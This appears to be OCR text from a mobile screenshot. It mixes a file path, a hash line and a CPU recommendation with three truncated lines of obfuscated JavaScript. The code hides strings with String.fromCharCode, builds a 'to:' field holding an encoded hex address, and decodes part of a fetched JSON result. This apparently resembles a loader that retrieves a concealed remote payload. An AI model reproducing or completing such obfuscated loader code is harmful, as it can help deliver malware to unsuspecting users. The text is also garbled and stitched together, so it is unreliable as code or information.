
Hash sum → 859eef9f90b4c4501cf66026cd951a07 —
Up
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(3
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCh
CPU:
8-core / 16-thread
recommended for orchestration